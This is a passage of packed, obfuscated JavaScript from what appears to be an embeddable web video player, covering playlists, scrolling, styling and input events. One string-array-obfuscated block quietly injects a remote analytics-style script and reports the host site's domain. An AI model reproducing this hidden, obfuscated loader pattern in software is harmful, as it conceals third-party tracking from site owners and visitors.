hh=(B.4p==1?\'1t%\':\'tU\');H(x,{\'1e\':\'1S\',\'2m\':\'bU-51\',\'Y\':ww,\'1b\':hh,\'2g-fn\':\'7h\'});if(B.ug==1){H(x,{\'2f\':\'-oz-2F-4U(\'+y+\')\',\'2f\':\'-4A-2F-4U(\'+y+\')\',\'2f\':\'-ms-2F-4U(\'+y+\')\',\'2f\':\'-o-2F-4U(\'+y+\')\',\'2f\':\'2F-4U(\'+y+\')\',})}if(B.4p==1||o.1x.2i){H(x,{\'6g\':\'3O\'})}G{H(x,{\'3O-2z\':\'1M\'})}if(B.il==1){H(x,{\'7l-Y\':B.eM+\'px!9q\'})}if(z=="1i"){H(x,{\'1i\':-1,\'1a\':0})}if(z=="2e"){H(x,{\'2e\':-1,\'1a\':0})}if(z=="1a"){H(x,{\'1i\':0,\'1a\':0})}if(z=="1X"){H(x,{\'1i\':0,\'1X\':0})}if(z=="1X"||z=="1a"){H(x,{\'2g-fn\':\'1a\',\'2N-1i\':1F.2J/2-10})}x.22="<7h><1T "+(B.v6==1?"GS=\'F.B.6d=\\"#"+B.w1+"\\"\' GR=\'"+(B.oX==1?"F.B.6d=\\"#"+B.oR:"F.B.2f=\\"1M")+"\\"\'":"")+" B=\'3O-2z:2I;6g:3O;Y:c8;1b:c8;2O-6J:c8;"+(B.oX==1?"2f-1E:#"+B.oR+";":"")+(z=="1i"?"2u-1i:aA;":"")+(z=="2e"?"2u-1i:aA;":"")+(z=="1X"?"2u-1a:iL;":"")+(z=="1a"?"2u-1X:iL;":"")+"\'><2k Y=\'20\' 1b=\'20\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'><g><2y x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 5n=\'#"+B.iQ+"\' 5n-Y=\'"+B.iP+"\' 5n-iM=\'5V\'/><2y x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 5n=\'#"+B.iQ+"\' 5n-Y=\'"+B.iP+"\' 5n-iM=\'5V\'/></g></2k></1T></7h>"}F.7H=E(){if(B.dq==1){7H()}};E vo(){if(di){7H()}}E 7H(e){if(B.dq==1){if(B.4p==1){C h=1f.Gu;C m=1F.24+B.6b+B.6K;C t=1f.ay}G{C h=1f.Gs;C m=1F.2J;C t=1f.c7}if(h>m){if(t>0){if(!5r(4B)){1j(4B);C m1=1O 4M({"mc":4B,"1I":"6O","to":1,"1d":0.3,"me":"4B"})}}G{if(5r(4B)){C m2=1O 4M({"mc":4B,"1I":"6O","to":0,"1d":0.3,"me":"4B","1m":I})}if(e){e.iN<0?e.7p():\'\'}}if(t<h-m-10){if(!5r(4u)){1j(4u);C m3=1O 4M({"mc":4u,"1I":"6O","to":1,"1d":0.3,"me":"4u"})}}G{if(5r(4u)){C m4=1O 4M({"mc":4u,"1I":"6O","to":0,"1d":0.3,"me":"4u","1m":I})}if(e){e.iN>0?e.7p():\'\'}}}G{1m(4B);1m(4u)}}}E kC(){C x=1f.c7+1F.2J-60;C m=1O 4M({"mc":1f,"1I":"7M","to":x,"1d":0.3,"me":"tD","8Q":"ao"});2j(7H,3n)}E kr(){C x=1f.c7-1F.2J+60;C m=1O 4M({"mc":1f,"1I":"7M","to":x,"1d":0.3,"me":"Gt","8Q":"ao"});2j(7H,3n)}E kz(){C x=1f.ay+(1F.24+B.6b+B.6K)-60;C m=1O 4M({"mc":1f,"1I":"f0","to":x,"1d":0.3,"me":"Gy","8Q":"ao"});2j(7H,3n)}E kN(){C x=1f.ay-(1F.24+B.6b+B.6K)+60;C m=1O 4M({"mc":1f,"1I":"f0","to":x,"1d":0.3,"me":"uj","8Q":"ao"});2j(7H,3n)}E vD(x){if(x==\'\'){6n(o.1k)}G{if(J(o.1y[x])){6n(o.1y[x])}}3w=\'\'}E iO(x){6Y[x].22=\'\';H(4k[x],{\'1E\':B.vs});if(B.ve==1){H(4k[x],{\'2g-do\':\'2y-Gz\'})}if(B.l5>-1){H(4k[x],{\'1v\':B.l5})}H(ci[x],{\'6d\':B.vc});if(B.l4>-1){H(ci[x],{\'1v\':B.l4})}}E vq(i){if(J(3X[i])){if(3X[i].P("4c")==0){o.X.5z(3X[i].1B(7))}if(3X[i].P("5H")==0){o.X.fq(3X[i].1B(10))}if(3X[i].P("2n")==0){o.X.bK(3X[i].1B(8))}if(3X[i].P("a4")==0){o.8I.vn(3X[i].1B(7))}if(3X[i].P("7N")==0){o.X.9F(3X[i].1B(5));1c(C i=0;i<2h.V;i++){if(2h[i]=="7N"){aj(i);if(3w==\'7N\'){bq();5j(i)}}}2j(9s,4S)}}};E 9G(x,i,fV){if(J(2l(x))){2l(x)[i]=1H("1T");if(i<2||x=="f"||3w!=\'4c\'||fV){1f.1L(2l(x)[i])}G{1f.lA(2l(x)[i],2l(x)[i-1])}if(x==\'f\'){4y(2l(x)[i],{\'iB\':i})}if(x==\'f2\'){4y(2l(x)[i],{\'b6\':i})}2l(x+\'bg\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'bg\')[i]);2l(x+\'4Z\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'4Z\')[i]);H(2l(x+\'4Z\')[i],{\'1e\':\'1S\',\'1X\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':\'1t%\',\'aK\':\'1M\'});2l(x+\'1V\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'1V\')[i]);2l(x+\'5B\')[i]=1H("1T");2l(x)[i].1L(2l(x+\'5B\')[i]);if(x=="f2"&&is=="1u"&&B.wi==0){3v(2l(x+\'5B\')[i])}}};E 9i(x,9n,eO,jQ){H(x,{\'1e\':\'aa\',\'1X\':0,\'1i\':0,\'6g\':\'3O\',\'1b\':\'2I\',\'6C\':\'3D\',\'Y\':\'1t%\',\'2m\':\'51\',\'2y-1b\':\'1.GE\'});if(B.kZ&&B.4p==1){H(x,{\'GD\':B.kZ})}if(B.4p==1){H(x,{\'2m\':\'bU-51\',\'8A-fn\':\'1i\',\'9B-7J\':\'lJ\'})}H(9n,{\'1e\':\'1S\',\'1X\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':\'1t%\',\'6d\':B.54,\'1v\':B.53,\'aK\':\'1M\',\'3K\':\'1v 0.2s 2F,2f .2s 2F\'});H(eO,{\'1e\':\'aa\',\'1X\':0,\'1i\':0,\'iA\':\'1a\',\'1E\':B.1E,\'2N-1i\':B.fR,\'2N-1X\':B.wp,\'2N-2e\':B.GC,\'2N-1a\':B.wm,\'aK\':\'1M\',\'1v\':B.a,\'3K\':\'1v 0.2s 2F,1E 0.2s 2F\'});H(jQ,{\'1e\':\'aa\',\'1X\':0,\'1i\':0,\'iA\':\'1X\',\'2N-1i\':B.fR+(B.bx-B.5A)/2,\'2N-1X\':B.wp,\'2N-1a\':B.wm,\'aK\':\'1M\',\'3L-2T\':B.5A,\'1v\':B.a,\'1E\':B.52,\'3K\':\'1v 0.2s 2F,1E 0.2s 2F\'});if(B.il==1){H(x,{\'7l-Y\':B.eM+\'px!9q\'});H(eO,{\'7l-Y\':(B.eM-70)+\'px!9q\'})}G{if(B.4p==1){if(B.im==1){H(x,{\'Y\':B.eL});H(eO,{\'Y\':B.eL-70})}}G{H(eO,{\'9B-7J\':\'bX\'});H(jQ,{\'9B-7J\':\'bX\'})}}}E ib(){1c(C i=1;i<f.V;i++){if(J(f[i])){if(B.4p==1){f[i].B.2m="bU-51"}G{f[i].B.2m="51"}}}bq();2C();3w=\'\';iv=-1};E bq(){1c(C j=0;j<f2.V;j++){if(f2[j]){1f.3x(f2[j]);2q f2[j]}}f2=[];3w=\'\'}E uQ(){R 1f.24};F.fa=E(){jP()};E jP(){if(is=="1k"){if(B.4p==1){H(1F,{\'Y\':o.3h-B.3z-B.2W,})}if(B.vX==1){H(1f,{\'Y\':o.3h})}}}E 2C(){if(is=="1u"){o.U?o.U.jE():\'\'}if(is=="1k"){jP();o.U?o.U.fa():\'\'}C x=f[0];f.V>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.V>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.24==0&&f2.V>0?x=f2[0]:\'\'}if(1f.24-1f.io>0&&x){if(J(4B)){H(4B,{"Y":x.24})}if(J(4u)){H(4u,{"Y":x.24})}B.ik=(1f.24-x.24)-(1f.io-x.io)}G{B.ik=0}};E jH(){C x=0;C y=0;C z=\'\';1c(C i=1;i<f.V;i++){if(J(f[i])){if(5r(f[i])){x++;y=i;z=2h[i]}}}R[x,y,z]}E vP(){ij=!ij;jY()}E jY(){ib();1c(C i=0;i<2h.V;i++){if(2h[i]=="2n"){5j(i)}}}E 9s(x){if(is==\'1u\'&&v.1u.7Q==1){}G{if((x!=1||(B.GB==1&&B.7Q==1))&&!o.1x.tv){C m=1O 4M({"mc":1F,"1I":"6O","to":0,"1d":0.1,"me":is,"8Q":"w6"});2j(E(){H(1F,{"6m":"3D","1v":0,"1i":-4e});di=K},4S)}G{H(1F,{"6m":"3D","1v":0,"1i":-4e});di=K}if(is==\'1k\'){if(v.1k.ud==1&&o.U){o.U.jL("1k",I)}}}};F.c=E(){R 1F};F.co=E(){if(1F.Fp(1f)){R 1f}};F.s=E(1h){R B[1h]};F.ss=E(1h){R B};F.1j=E(){ib();H(1F,{"6m":"3Y","1v":1,"3K":"1v 0.2s 2F"});di=I;C x=jH();if(x[0]==1){if(x[2]=="4c"||x[2]=="5H"||x[2]=="2n"||x[2]=="7N"){5j(x[1])}}if(o.U){is==\'1u\'?o.U.jE():\'\';if(is==\'1k\'){o.U.fa();if(v.1k.ud==1){o.U.jL("1k",K)}}}fg=I;4X(ic);ic=7z(ue,1t)};E ue(){4X(ic);fg=K}F.96=E(i){5j(i)};F.1m=E(x){9s(x)};F.5z=E(){1c(C i=0;i<2h.V;i++){if(2h[i]=="4c"){aj(i);if(o.2x.V>1){1j(f[i])}if(3w==\'4c\'){bq();5j(i)}}}};F.bN=E(){1c(C i=0;i<2h.V;i++){if(2h[i]=="4f"){aj(i)}}};F.ih=E(x){1c(C i=0;i<2h.V;i++){if(2h[i]==x){aj(i);if(o[\'cj\'+x].V>1){1j(f[i])}if(3w==x){bq();5j(i)}}}};F.bK=E(){1c(C i=0;i<2h.V;i++){if(2h[i]=="2n"){aj(i);if(o.4C){if(o.4C.V>0){1j(f[i])}}if(3w==\'2n\'){bq();5j(i)}}}};F.ko=E(x){6n(x);if(J(v.4z)){if(v.4z.P("x-")!=0){1c(C y in o.1y){if(o.1y.2r(y)){if(o.1y[y].as==v.4z){v.4z=y}}}}if(J(o.1y[v.4z])){dg(o.1y[v.4z]);C y=o.1y[v.4z][\'f4\'];9e(y);if(v.1k.tY==1){6n(o.1k);2j(E(){2C()},5a)}G{2j(E(){iw(y);2C()},5a)}v.4z=2c}G{9e(0)}}G{9e(0)}};F.uf=E(x){if(J(o.1y[x])){dg(o.1y[x]);5j(o.1y[x][\'f4\'])}};F.kn=E(x){if(J(o.1y[x])){dg(o.1y[x]);9e(o.1y[x][\'f4\']);J(v.1W)?o.O.7L(v.1W):\'\';o.X.bB(o.1y[x]["3l"],1);ii(x)}};E tR(x){if(J(o.1y[x])){bD=\'\';6n(o.1k);dg(o.1y[x]);9e(o.1y[x][\'f4\']);ii(x);o.ip=o.1y[x]["3l"];J(v.1W)?o.O.7L(v.1W):\'\'}};F.bZ=E(){iq=I;x=2p(5E)+1;if(3Q!=\'\'){dl[3Q]=I;2q 5D[3Q]}if(v.5D==1){if(4W.4V(5D).V==0&&v.GA==1){a2.ul(E(a,b){R 3g.7D()-0.5});1c(C x in a2){if(a2.2r(x)){5D[x]=a2[x]}}}x=tK(5D)}G{if((2h[x]=="uh"||5E==-1)&&3Q!=\'\'){C y=4W.4V(o.1y).P(3Q);if(y<4W.4V(o.1y).V){C z=o.1y[4W.4V(o.1y)[y+1]];if(z){if(J(z.5q)){z=o.1y[4W.4V(o.1y)[y+2]]}F.kn(z.id);x=-1;o.X.2G()}}}}if(x>-1){5j(x);iw(x)}};E iw(x){if(f[x]){if(B.4p==1){C to=f[x].dh-20;C m=1O 4M({"mc":1f,"1I":"f0","to":to,"1d":0.3,"me":"uj","8Q":"ao"})}G{C to=f[x].km-1F.2J/2+20;C m=1O 4M({"mc":1f,"1I":"7M","to":to,"1d":0.3,"me":"tD","8Q":"ao"})}2j(7H,3n)}}E tK(42){C 4V=4W.4V(42);R 42[4V[4V.V*3g.7D()<<0]]};F.dc=E(){if(v.5D==1){R 4W.4V(5D).V>0}C x=K;if(o.1y){x=4W.4V(o.1y).P(3Q)<4W.4V(o.1y).V-1}R x};F.ix=E(){if(J(o.fh)){tR(o.fh)}};F.tS=E(){R 5E>0};F.iy=E(){R J(o.1y)};F.fe=E(){iz=I;if(5E>0){C x=2p(5E)-1;5j(x);iw(x)}};E dg(x){if(x[\'uT\']!=-1){dg(o.1y[x[\'fb\']]);6n(o.1y[x[\'fb\']])}};F.g=E(x){94(x){1p"Y":R uQ();1n;1p"1b":R 1F.2J;1n;1p"x":R 4d(1F.B.1a);1n;1p"y":R 4d(1F.B.1i);1n;1p"1v":R 1F.B.1v;1n;1p"1j":R di;1n;1p"96":R iv;1n;1p"1h":R 1h;1n;1p"8M":R 1h+8M;1n;1p"55":R 55;1n;1p"1k":R is=="1k";1n}};F.55=E(){if(is=="1u"){C x=0;1c(C i=1;i<11;i++){if(2h[i]=="4c"){C y=o.2x.V;if(J(v.ir)){C z=v.ir.2E(",");1c(C j=0;j<z.V;j++){if(o.2x.P(z[j])>-1){y--}}}if(y>1){x++}}if(2h[i]=="4f"){if(o.4f){x++}}if(2h[i]=="5H"){if(o.6R.V>0){x++}}if(2h[i]=="a4"){if(o.it.V>0){x++}}if(2h[i]=="2n"){if(J(o.3o)){x++}}if(J(4k[i])&&2h[i]!="4c"&&2h[i]!="5H"&&2h[i]!="2n"&&2h[i]!="a4"){if(2h[i]=="7N"&&o.2w=="ae"){}G{x++}}}R x==0}G if(is=="1k"){R f.V==0}G{R 55}};F.4h=E(){if(1F.5X==o.1P){1F.3x(1f);o.1P.3x(1F);2q 1F;2q 1f}}};if(2V(3m)=="6U"){uw()}o.F=F;if(3m.id){if(1Q.7Y(3m.id)){mf()}G{1Q.1r(\'Gv\',7d)}}E mf(){if(J(3m.id)){if(1Q.7Y(3m.id)){if(!qb(1Q.7Y(3m.id))){7d()}G{2j(mf,5a)}}}}E 7d(){1c(C i=0;i<6i.V;i++){if(6i[i].3N("id")==3m.id){if(6i[i].3N("5l")){6i[i].3N(\'2M\')}}}6i.4N(o.F);C 2M=K;if(J(3m.2Y)){1c(C i=2;i<10;i++){if(3m.2Y==i&&o[\'u\'+i]!=\'\'){v=7P(v,5G.7w(cG(o[\'u\'+i])));2M=I}}}if(o.u!=\'\'&&!2M){v=7P(v,(2V o.u!="4g"?5G.7w(cG(o.u)):o.u))}1c(C 1h in 3m){if(3m.2r(1h)){if(1h.P("Gx")==0){2q 3m[1h]}}}v=7P(v,3m);1c(C 1h in o.bh){if(o.bh.2r(1h)){o.bh[1h]!=\'\'?o.dO+=o.bh[1h]+\' \':\'\'}}1z(o.8a+\' \'+o.dO);eB=v.id;o.d=cF.uF;wu();C mV=[\'Gw\',\'2X\',\'5X\',\'eI://3G.GF-xN.9r/xN.js\',\'GG\',\'xF-GP-\',\'2I\',\'eA\',\'GO\',\'y8\',\'y8:GQ\',\'eA.9v\',\'W\',\'iu\',\'7d\',\'xe\',\'P\',\'cI\',\'fo\',\'wR\',\'GN\',\'1H\',\'9y\'];(E(mS,xW){C y5=E(ya){aR(--ya){mS[\'4N\'](mS[\'eP\']())}};y5(++xW)}(mV,GM));C 3i=E(iU,GI){iU=iU-7r;C xJ=mV[iU];R xJ};C iV=1O 9a();C 9g=7r;iV[3i(\'7r\')]()==b8?9g=wC:\'\';iV[3i(\'7r\')]()==jA?9g=wP:\'\';iV[\'wR\']()==lZ?9g=wV:\'\';if(7D(b8,lZ)!=jA){9g=7r}if(9g>7r||v[\'ga\']==b8){(E(aO,mI,m8,wU,aW,fS,jl){aO[3i(\'b8\')]=aW;aO[aW]=aO[aW]||E(){(aO[aW][\'q\']=aO[aW][\'q\']||[])[\'4N\'](wO)},aO[aW][\'l\']=b8*1O 9a();fS=mI[3i(\'GH\')](m8),jl=mI[3i(\'GK\')](m8)[7r];fS[3i(\'Gq\')]=b8;fS[3i(\'wP\')]=wU;jl[3i(\'wV\')][\'lA\'](fS,jl)}(2A,1Q,\'jm\',3i(\'wC\'),\'ga\'));o[\'wD\']=!![];if(9g>7r&&v[3i(\'wB\')]!=7r&&!3m[3i(\'wB\')]){ga(\'cI\',3i(\'G6\')+9g,3i(\'jA\'),{\'fr\':3i(\'Gm\'),\'xa\':!![]});ga(3i(\'Gn\'),3i(\'Gp\'));ga(3i(\'Gi\'),[o[\'d\']]);ga(3i(\'Gd\'),3i(\'GU\'),{\'wH\':3i(\'HB\'),\'xt\':3i(\'Hq\'),\'Hp\':o[\'d\']})}if(v.lY<1t){if(7D(1,(1t/v.lY))!=1){v.ga=0}}if(v[\'ga\']==b8){if(J(v[3i(\'xI\')])){if(v[3i(\'xI\')][3i(\'lZ\')](\'xF\')==7r){ga(3i(\'Hr\'),v[\'xe\'],3i(\'jA\'),{\'fr\':3i(\'Hs\'),\'xa\':!![]})}G{v[\'ga\']=7r}}}o[\'ga\']=!![]}2j(E(){9J("cz","7d",I)},4e);o.1F=1Q.7Y(v.id);o.1F.22=\'\';H(o.1F,{\'2N\':0,\'Hu-cq\':\'lJ\'});o.92=o.1F.2J;o.9M=o.1F.24;if(J(v.fl)&&!J(v.4r)){if(J(v.fl.4r)){v.4r=v.fl.4r}if(J(v.fl.jk)){v.jk=v.fl.jk}}if(v.4r=="qj"||o.1F.B.1b.P("%")>-1){v.4r="%";o.lW=o.1F.B.1b;o.92=0}if(o.9M==0){if(o.1F.B.Y.P("px")>0){o.9M=2p(o.1F.B.Y)}G{if(o.1F.5X.B.Y.P("px")>0){o.9M=2p(o.1F.5X.B.Y)}G{if(o.1F.5X.5X.B.Y.P("px")>0){o.9M=2p(o.1F.5X.5X.B.Y)}}}}if(v.4r.P("x")>0){o.4r=v.4r.2E("x")[0]/v.4r.2E("x")[1];if(o.92==0){o.92=o.9M/o.4r}}G{o.4r=0}H(o.1F,{\'1e\':\'aa\',\'6z-ji\':\'lk-6z\',\'2g-fn\':\'1a\',\'-4A-fo-Ht\':\'1M\',\'6C\':\'3D\',\'q0\':\'jj-jg\',\'9X-1b\':30,\'cN\':\'fD\',\'2y-1b\':\'fz\'});if(v.9K==1&&v.6t==0){H(o.1F,{\'6z-9K\':\' 0 lU HC 4a(50,50,93,.1), 0 qU lU 4a(0,0,0,.HM)\'})}if(o.4r>0){H(o.1F,{\'1b\':o.92})}G{H(o.1F,{\'1b\':o.92==0?o.lW:o.92})}o.1P=1H("1T");H(o.1P,{\'1e\':\'1S\',\'6z-ji\':\'lk-6z\',\'6d\':v.jh,\'1E\':\'#44\',\'Y\':\'1t%\',\'1b\':\'1t%\',\'1a\':0,\'1i\':0,\'cN\':\'fD\',\'2y-1b\':\'fz\'});if(v.HO==1){o.1P.B.6d=\'cO\'}if(v.2O==1&&v.6t==0){H(o.1F,{\'2O\':v.qV+\'px 5u \'+v.7o})}o.H=1Q.1H(\'B\');o.H.1I=\'2g/H\';o.1P.1L(o.H);o.1P.8S("id",\'HJ\'+v.id);lq("6E, 6E > *{7l-Y:1M!9q;j0-1g: Ho;2R-Hn: 7h 7h;6z-ji:lk-6z;-4A-qA-qz-1E: 4a(0,0,0,0);-4A-qA-qz-1E: cO;} 6E 4Z{7l-Y:1M} 6E > *:5S {H4: 1M} 6E,6E a,6E a:GZ,6E a:Hi,6E a:dx,6E a:FV,6E a:5S{1E:#jo;3L-2T:1t%;}");lm(1);if(2A.pT){C qH=1O pT(E(e){if(e[0].lu.V>0){1c(C i=0;i<e[0].lu.V;i++){if(e[0].lu[i]==o.1P){nZ()}}}});qH.EE(o.1F,{EH:I})}o.aH=1H(\'jp\');4y(o.aH,{"id":"EI"+v.id,"p6":"no","pb":"I","pg":"I","pc-jw":"I"});H(o.aH,{\'1e\':\'1S\',\'Y\':\'1t%\',\'1b\':\'1t%\',\'2O\':0,\'3O-2z\':\'1M\'});o.1P.1L(o.aH);o.1F.ER=E EO(e){o.jx++;if(o.jx==5){v.1z=1;1z(o.8a+\' \'+o.dO+\' \'+o.pj)}if(!e)C e=2A.W;e.5g=I;if(e.jy)e.jy();C x=e.iZ-dC(o.1P);C y=e.iW-dr(o.1P);if(v.E8==1){if(J(v.mN)){if(4Q(v.mN)!=\'\'){o.mW=v.mN;J(v.pL)?o.cT=v.pL:\'\'}}}if(o.cT.P(o.d)==-1||v.pQ==1){if(!J(o.8k)){o.8k=1H(\'1T\');o.8k.22+=(o.cT!=\'\'?"<a al=\'"+o.cT+"\' 5v=\'jv\' B=\'2g-do:1M;\'>":\'\')+o.mW+(v.pu==1?"<br>"+o.8a:\'\')+(o.cT!=\'\'?"</a>":\'\');H(o.8k,{"2g-2R":"E2","2f":"4a(50,50,50,0.7)","2N":"b0 E4","3L-2T":"45%","ef-cq":"0.E5","2y-1b":"1.7","z-mg":cl});o.8k.ju=st;o.1P.1L(o.8k)}G{6r(o.8k)}H(o.8k,{"1e":"1S","1i":y,"1a":x});4x(o.jq);o.jq=2j(E(){3v(o.8k)},4e)}R K};E st(){4x(o.jq);o.jq=2j(E(){3v(o.8k)},et)}o.1x=1O sv();if(o.1x.6W){C k5=(v.sw==1?\'*::-4A-O-U-1G-E7-k7 {2m: 1M!9q;-4A-k6: 1M;}\':\'\');if(v.mq==1&&v.tx!=1&&(v.ty!=1||!o.1x.9S)&&(v.ts!=1||!o.1x.dY)){}G{if(o.1x.6W&&v.k9==1){}G{k5+=\'4J::-4A-O-U {2m:1M !9q;}*::-4A-O-U-E6 {2m: 1M!9q;-4A-k6: 1M;}*::--4A-O-U-2v-k7 {2m: 1M!9q;-4A-k6: 1M;}\'}}C 1U=1Q.1H(\'B\');1U.1I=\'2g/H\';1U.1L(1Q.t6(k5));o.1P.1L(1U)}if(cC){C jt=K;3j{if(cC){if(cC.1Q){C jr=cC.1Q.9y("sj");1c(C i=0;i<jr.V;i++){if(jr[i].fw===2A){o.7b=jr[i];H(o.7b,{"2O":"1M"});o.rq=o.7b.B}}}G{jt=I}}}3c(aD){jt=I}if(jt){1z("Ef-Eg",o.1x.2t)}}if(v.rC==1){2A.1r(\'a1\',E(W){C x=2c;J(W.1A.1d)?x=W.1A.1d:\'\';J(W.1A.1N)?x=W.1A.1N:\'\';if(J(W.1A.kj)){1z("jf",W.1A.kj);7i(W.1A.kj,x)}if(J(W.1A.3N)){if(J(W.1A.29)){x=W.1A.29}1z("jf",W.1A.3N);7i(W.1A.3N,x)}})}if(J(v.1G)){o.2S=v.1G}je()}E je(){o.X=1O rc();if(!v.3l){v.3l="?"}if(v.pl){v.3l=v.pl+\'//.8g//\'}o.5b=jZ();if(o.5b&&v.jN==1){if(4H.7S("jI")!=5p){o.46=4H.7S("jI")}}v.dn=v.al.1B(v.al.P("://")+3);if(v.dn.P("#")>0){v.dn=v.dn.1B(0,v.dn.P("#"))}if(o.5b&&v.d9==1){o.3t=1O Ej()}if(v.s5==1){o.6m=v.FB;FA(o.1F)}o.O=1O sf(v.3l);if(!o.1x.2i){o.1P.1r("FS",E(){o.5K=I;o.j1=I;o.U?o.U.se():\'\'});o.1P.1r("FU",E(){if(!o.3e){if(v.2b.aw>0){4x(o.rN);o.rN=2j(E(){if(o.5K!=o.j1){o.5K=o.j1;o.U.rL()}},v.2b.aw*3n)}G{o.5K=K}o.j1=K;if(o.U){o.U.j3()}}});o.1P.1r("Fd",E(W){o.3e=I});o.1P.1r("8h",E(W){o.3e=K;o.7e=K;o.a5=K;2j(E(){o.5S=I},5a);if(o.1x.2i&&o.U.jc()){}G{o.U?o.U.cD(W.5m,W.7v):\'\'}if(v.rQ==1){if(o.U.9u()){o.U.7k()}}});o.1P.1r("kV",E(W){if(J(o.U)){if(o.3e){o.U.cr(W.5m,W.7v)}G{o.U.oO()}}})}o.4o.1r("5L",E(W){o.3e=I;o.5K=I;o.j2=K},{ai:I});o.4o.1r("kT",E(W){o.3e?o.j2=I:\'\'},{ai:I});o.4o.1r("6N",E(W){o.3e=K;o.5K=K;!o.j2?ck(W):\'\';o.j2=K},{ai:I});3j{2A.1Q.1r("8h",E(W){o.5S=K;o.7e=K;o.a5=K;if(o.3e&&o.U){o.3e=K;o.U.cD(W.5m,W.7v);o.U.j3()}if(!o.5K&&!o.1x.2i&&!o.1x.tv){o.U.dZ()}})}3c(aD){}2A.1Q.1r("kV",E(W){o.U&&o.3e?o.U.cr(W.5m,W.7v):\'\'});o.1P.1r("5L",E(W){o.j0=I;o.3e=I},{ai:I});o.1P.1r("6N",E(W){o.j0=K;o.3e=K},{ai:I});2A.1Q.1r("kT",E(W){if(o.U&&o.j0){o.U.cr(W.9I[0].iZ,W.9I[0].iW)}},{ai:I});2A.1Q.1r("HS",E(W){C x=W.5v.lc.le();if(x==\'sT\'||x==\'sN\'){R}G{o.U?o.U.sD(W):\'\'}});2A.1Q.1r("Fk",E(W){C x=W.5v.lc.le();if(x==\'sT\'||x==\'sN\'){R}G{o.U?o.U.tz(W):\'\'}});2A.1r(\'Kj\',E(W){});1Q.1r("JQ",bG,K);1Q.1r("Kf",bG,K);1Q.1r("JS",bG,K);1Q.1r("Kd",bG,K);1Q.1r("K0",bG,K);o.aH.fw.1r(\'5i\',2C,I);o.aH.fw.pk=2C;if(!o.1x.2i){o.4o.1r("26",ck,K)}nw();if(v.56){v.56.on==1?o.56=1O KW():\'\'}o.U=1O kA();8U();2C();if(o.5b&&v.kt==1&&v.1N!=0){if(4H.7S("kK")!=5p&&!o.1x.2i){v.1N=4H.7S("kK")}if(4H.7S("fP")==1&&!o.1x.9S&&v.iX==1){v.5M=1}}if(o.5b&&v.kD==1){1c(C j=0;j<o.b9.V;j++){if(4H.7S("iY"+o.b9[j])!=5p){v[o.b9[j]]=4H.7S("iY"+o.b9[j])}}}if(o.3t){C f=o.3t.8H();if(f.t&&f.d){o.U.eN(f.t,f.d);o.U.6u(f.t,f.d);v.1o=f.d}}o.X.3r(v.1N);if(v.5M==1){o.X.4w();o.U.6j()}o.j4=1O qg();if(v.6t>0){pD()}if(J(v.6Q)){if(v.6Q!=""){if(2V v.6Q!="6U"){o.5Q=v.6Q}G{if(v.6Q.P("[{")==0){3j{v.6Q=v.6Q.2H(/eA\'qt/ig,\'"\');o.5Q=2l(v.6Q)}3c(e){}}}}}js("cz");if(J(o.1k)){js("1k")}if(v.6S==1&&v.JZ==1){o.X.j5()}1c(C i=2;i<10;i++){if(J(v["ag"+i])){if(v["ag"+i]=="2i"&&o.1x.2i){7i("ag",i)}}}}E ck(e){o.jb=I;if(o.ja&&v.9V==1){rS(e)}G{jd();o.ja=2j(si,5a)}}E si(){jd();if(o.1x.2i){if(o.U.jc()){o.U.oO();R}}v.9V==1?o.X.ck():\'\'}E rS(e){jd();C y=K;if(v.3F.nu==1){if(e){C x;if(o.1x.2i){x=e.JY}G{x=e.JU}if(x){if(x<o.3h/2){if(x<o.3h*20/1t){7i("5O","-10");y=I}}G{if(x>o.3h-o.3h*20/1t){7i("5O","+10");y=I}}}}}if(!y&&v.s7==1){o.2t?o.X.91():o.X.7n()}}E jd(){4x(o.ja);o.ja=2c}E 2C(x){nw();o.U?o.U.5i():\'\';o.O.5i()}E nw(){C xw=o.1P.24;C xh=o.1P.2J;if(o.4r>0&&!o.2t&&!o.d3){xh=xw/o.4r;H(o.1F,{"1b":xh})}if(!o.2t&&!o.d3&&!o.da){o.an=xw;o.j9=xh}if(o.1x.2i&&o.2t&&v.r9==1&&j6.j7){if(o.4r>0){if(o.4r<1){j6.j7.ny(\'KP\')}G{j6.j7.ny(\'sX\')}}G{j6.j7.ny(\'sX\')}}o.3h=xw;o.4n=xh;if(J(v.1V)&&o.U){v.1V!=\'\'?o.U.sC():\'\'}if(J(o.f5)){o.O.1K(o.f5)}}E 8U(){1c(C x in v){if(v.2r(x)){if(x.P("1V")==0){if(v[x]!=\'\'){o.n1=v[x];o.X.8U(x)}}}}}E 7L(1q,1F,1K){if(1q){if(1q!=\'\'){1q=ob(1q);C s="n2";if(1K=="4P"){s="eY"}if(1K=="1M"){s="2I"}if(1K=="Iv"){s="1t% 1t%"}H(1F,{\'2f\':\'1q(\'+1q+\') no-ff 7h 7h\',\'2f-2T\':s});1j(1F)}}};E Ir(x){if(x.on==1&&J(x.2X)){x.2X=ob(x.2X);C y=1H("1T");if(x.2X.P("3u")>-1||x.2X.P("//")==0){C z=1H("4Z");z.2X=x.2X;y.1L(z)}x=7P(x,v.pC);x=3J(x,\'2u\',\'2u\');H(y,{\'1e\':\'1S\'});if(x.1e.P("2e")>-1){H(y,{\'2e\':x.5N})}if(x.1e.P("1X")>-1){H(y,{\'1X\':x.3z})}if(x.1e.P("1i")>-1){H(y,{\'1i\':x.4L})}if(x.1e.P("1a")>-1){H(y,{\'1a\':x.2W})}o.1F.1L(y)}};E pD(){o.oo=1H("1T");C r=v.6t;C oo=[];oo[1]=1H(\'1T\');oo[1].22=\'<2k><aL d="oc,0 L\'+r+\',0 pJ,0 0,\'+r+\' Z" 4P="\'+v.54+\'"/></2k>\';oo[2]=1H(\'1T\');oo[2].22=\'<2k><aL d="oc,0 L\'+r+\',0 L\'+r+\',\'+r+\' Q\'+r+\',0 0,0 Z" 4P="\'+v.54+\'"/></2k>\';oo[3]=1H(\'1T\');oo[3].22=\'<2k><aL d="M\'+r+\',0 L\'+r+\',\'+r+\' 